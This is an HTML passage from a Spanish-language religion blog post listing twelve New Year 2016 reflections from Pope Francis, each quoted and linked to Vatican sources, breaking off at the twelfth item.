<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/religion' property='v:title' rel='v:url'>religion</a></span>
<i class='fa fa-angle-right'></i><span>12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-01-01T05:58:00-08:00'>5:58</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3643185988225084690' itemprop='articleBody'>
<meta content='      Querido lector, hemos seleccionados doce reflexiones del papa Francisco, una por cada mes del año, para iniciar de forma diversa el añ...' name='twitter:description'/>
<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope="" itemtype="http://schema.org/Thing" style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: BebasNeueRegular, arial, Georgia, serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;">
<br /></h1>
<div class="clear" style="background-color: white; border: 0px none; box-sizing: border-box; clear: both; color: #333333; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 13px; list-style: none; margin: 0px; outline: none; padding: 0px;">
</div>
<div class="entry" style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 13px; line-height: 22px; list-style: none; margin: 0px; outline: none; padding: 0px;">
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="papafrancisco19" class="attachment-266x266 alignleft tie-appear" height="177" src="http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" width="266" />Querido lector, hemos seleccionados doce reflexiones del papa Francisco, una por cada mes del año, para iniciar de forma diversa&nbsp;el año 2016.<span id="more-44178" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"></span></div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Se trata de&nbsp;<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">doce uvas espirituales del racimo de la sabiduría del Pontífice para emprender un viaje anual entre misericordia, perdón, amor, desapego de lo material&#8230;</strong></div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Para ello, nos hemos servido de los mensajes del Pontífice presentes en las meditaciones matutinas en la capilla de la Casa de Santa Marta, las audiencias generales de los miércoles y las homilías en general.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Lógicamente, es un trabajo de selección. Pero esperamos que encuentre útiles&nbsp;los enlaces a las fuentes oficiales &nbsp;para seguir profundizando y compartiendo estos contenidos. Además se acompañan de una serie de fotos con frases alusivas para difundir en redes sociales.</div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">1. Constructores de puentes y no de muros en este 2016</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
En el año que empieza&nbsp;seamos hombres y mujeres constructores de puentes. &#8220;Cada cristiano construya siempre puentes de diálogo con los demás, no muros de rencor. El cristiano debe buscar siempre el camino para escuchar, el camino de la reconciliación, con humildad y mansedumbre, porque es lo que nos ha enseñado el Hijo de Dios&#8221;.&nbsp;<a href="http://www.news.va/es/news/un-dios-que-reconcilia-23-de-enero-de-2015" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Homilía de la misa matutina en la capilla de la Casa Santa Marta 23 de enero de 2015</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="1GEN1" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/1gen1.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"></li>
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"></li>
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">2.&nbsp;Aprender a conmovernos por el dolor de los demás en silencio pero transformando el sufrimiento en acción concreta&#8230;</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Lejos de hipocresías este año 2016: &#8220;Sabed, hermanos, que los hipócritas no saben llorar, se han olvidado de cómo se llora, no piden el don de las lágrimas&#8221;, nos enseña el Papa.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
&#8220;Cuando se hace algo bueno, casi instintivamente nace en nosotros el deseo de ser estimados y admirados por esta buena acción, para tener una satisfacción. Jesús nos invita a hacer estas obras sin ninguna ostentación, y a confiar únicamente en la recompensa del Padre &#8220;que ve en lo secreto (Mt 6, 4. 6. 18)&#8221;. Lo expresó en&nbsp;<a href="https://w2.vatican.va/content/francesco/es/homilies/2015/documents/papa-francesco_20150218_omelia-ceneri.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">la homilía de la misa de bendición e imposición de la ceniza, Basílica de Santa Sabina, 18 febrero de 2015</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="2FEB5" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/2feb5.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">3. La capacidad de avergonzarse y acusarse a sí mismo</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
La capacidad de avergonzarse y acusarse a sí mismo, sin descargar la culpa siempre en los demás para juzgarlos y condenarlos, es el primer paso en el camino de la vida cristiana que conduce a pedir al Señor el don de la misericordia. Es este el examen de conciencia sugerido por el Papa en la misa que celebró el<a href="https://w2.vatican.va/content/francesco/es/cotidie/2015/documents/papa-francesco-cotidie_20150302_verguenza-misericordia.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">lunes 2 de marzo, en la capilla de la Casa Santa Marta</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="3MARZ2" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/3marz2.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">4. Soñar para encontrar el amor&#8230;</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
En este año nuevo vivir la reciprocidad del amor y soñar el encuentro con ella o él. &#8220;Hombre y mujer son de la misma sustancia y son complementarios&#8221;.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
En la Biblia, cuando Dios plasma a la mujer mientras el hombre duerme, el Papa sugiere también otra cosa: &#8220;para encontrar a la mujer &#8212;y podemos decir para encontrar el amor en la mujer&#8212;, el hombre primero tiene que soñarla y luego la encuentra&#8221;. Lo sostuvo en la alocución en la<a href="https://w2.vatican.va/content/francesco/es/audiences/2015/documents/papa-francesco_20150422_udienza-generale.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">audiencia general en plaza San Pedro, miércoles 22 de abril de 2015</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="4APR19" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/4apr19.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">5. En este año evitar el apego a las riquezas que llevan solo a la corrupción del corazón, de la mente, de nuestro negocio</strong><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">&#8230;</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Es necesario hacer de modo que si se poseen riquezas estas sirvan al &#8220;bien común&#8221;. Porque la abundancia que se vive de manera egoísta es &#8220;triste&#8221;, quita &#8220;esperanza&#8221; y genera &#8220;todo tipo de corrupción&#8221;, grande o pequeña.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Así&nbsp;podemos tener el propósito en este año nuevo de salir del &#8216;apego a las riquezas&#8217; que nos &#8220;hace creer que todo está bien&#8221; y nos quita el horizonte. &#8220;Y vivir sin horizonte es una vida estéril, vivir sin esperanza es una vida triste&#8221;. Lo afirmó el Papa Francisco en su&nbsp;<a href="https://w2.vatican.va/content/francesco/es/cotidie/2015/documents/papa-francesco-cotidie_20150525_encantados-serpiente.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">homilía de la Misa matutina celebrada en la capilla de la Casa de Santa Marta</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="5MAG3" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/5mag3.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">6. La oración cotidiana&nbsp;por nuestra salud y por la de los seres queridos afectados por el mal</strong></div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
&#8220;La Iglesia invita a la oración continua por los propios seres queridos afectados por el mal. La oración por los enfermos no debe faltar nunca. Es más, debemos rezar aún más, tanto personalmente como en comunidad. Pensemos en el episodio evangélico de la mujer cananea (cf. Mt 15, 21-28). Lo expresó el Papa Francisco durante la predicación en la<a href="https://w2.vatican.va/content/francesco/es/audiences/2015/documents/papa-francesco_20150610_udienza-generale.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">audiencia general en plaza San Pedro, miércoles 10 de junio de 2015</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="6GIUG2" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/6giug2.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">7. Fuertes y revolucionarios en la fe en 2016 para superar divisiones e&nbsp;</strong><b style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">individualismo</b></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
El nuevo año es un espacio para emprender &#8220;la revolución&#8221; de la &#8220;alegría de la Evangelización&#8221;, que significa imitar el amor de Cristo que libera y da verdadera felicidad para superar las divisiones, los personalismos y el individualismo.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
&#191;Cómo? El Papa explica: &#8220;Donándose, el hombre vuelve a encontrarse a sí mismo con su verdadera identidad de hijo de Dios, semejante al Padre y, como Él, dador de vida, hermano de Jesús, del cual da testimonio.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Eso es evangelizar, esa es nuestra revolución &#8211;porque nuestra fe siempre es revolucionaria&#8211;, ese es nuestro más profundo y constante grito&#8221;, sostuvo el Papa Francisco el&nbsp;<a href="http://es.aleteia.org/2015/07/07/papa-francisco-nuestra-fe-es-revolucionaria-jesus-es-la-verdadera-libertad/" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">7 de julio en el parque Bicentenario de Quito, la última misa en su visita a Ecuador</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="7LUG1" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/7lug1.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">8.&nbsp;T<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">rabajo para dar dignidad a sí mismos y a la propia familia</strong></strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">&#8220;</strong>Se necesita fe y astucia. Que Dios nos conceda acoger su llamada con alegría y esperanza, en este momento difícil de nuestra historia,&nbsp;<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">la llamada al trabajo para dar dignidad a sí mismos y a la propia familia</strong>&#8221;. El Pontífice explica que la primera escuela que enseña a ser buenos trabajadores es la familia y, asimismo destaca el trabajo de las amas de casa.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
&#8220;La fiesta y el trabajo forman parte del designio de Dios&#8221; para las familias. Lo expresó el Papa Francisco en la<a href="https://w2.vatican.va/content/francesco/es/audiences/2015/documents/papa-francesco_20150819_udienza-generale.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">audiencia general celebrada en el Aula Pablo VI del Vaticano el pasado miércoles 19 de agosto 2015</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="8GIUG3" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/8giug3.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">9. Soñar para no dejarte robar la esperanza</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Esa es una frase que el papa repite mucho a los jóvenes: soñar para no dejarse robar la esperanza. En este año las cosas pueden ser duras, pero la esperanza nos abre a nuevos caminos de creatividad, pasión, deseos de construir.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
&#8220;Cada uno a veces sueña cosas que nunca van a suceder, pero soñalas, desealas, busca horizontes, abrite, abrite a cosas grandes&#8221;. Lo aseveró el Papa durante el&nbsp;<a href="https://w2.vatican.va/content/francesco/es/speeches/2015/september/documents/papa-francesco_20150920_cuba-giovani.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">saludo a los jóvenes del Centro Cultural Padre Félix Varela en La Habana, el domingo 20 de septiembre de 2015</a></div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="9SET1" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/9set1.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">10. Dios nunca abandona a quien confía en Él</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Escribieron al Papa preguntando por qué los malvados parecen ser felices mientras que a los justos las cosas marchan en el sentido equivocado.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
El Pontífice recuerda el salmo 1 &#8212;&#171;Feliz el hombre que confía en el Señor&#187;. Y asegura que Dios nunca abandona a quien confía en Él. Lo explicó en la&nbsp;<a href="https://w2.vatican.va/content/francesco/es/cotidie/2015/documents/papa-francesco-cotidie_20151008_los-sin-nombre.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Homilía de la misa matutina en la capilla de la Casa Santa Marta jueves 8 de octubre de 2015</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="10OTT1" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/10ott1.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">11. Para ser felices hay que incluir y crear armonía en nuestros hogares, puestos de trabajo, en suma en el cotidiano</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
Jesús nos pide incluir a todos con gestos concretos, porque como cristianos &#8220;no tenemos derecho&#8221; de excluir a los demás, juzgarlos y cerrarles las puertas.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
También porque &#8220;la actitud de excluir&#8221; está en la raíz de todas las guerras, grandes o pequeñas. Lo afirmó el Papa Francisco en la&nbsp;<a href="https://w2.vatican.va/content/francesco/es/cotidie/2015/documents/papa-francesco-cotidie_20151105_jamas-excluir.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">misa celebrada el jueves 5 de noviembre, por la mañana, en la capilla de la Casa Santa Marta</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="11NOV8" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/11nov8.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">12. Sentirnos amados para amar y perdonar</strong></li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
